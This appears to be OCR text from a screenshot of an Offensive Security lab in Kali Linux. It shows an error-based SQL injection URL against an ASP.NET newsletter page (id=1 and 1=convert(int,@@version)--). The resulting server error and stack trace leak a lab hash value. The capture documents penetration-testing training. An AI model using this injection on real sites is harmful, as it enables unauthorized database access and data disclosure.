 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value '::3c744b99b8623362b466efb7203fd182::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '::3c744b99b8623362b466efb7203fd182::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '::3c744b99b8623362b466efb7203fd182::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0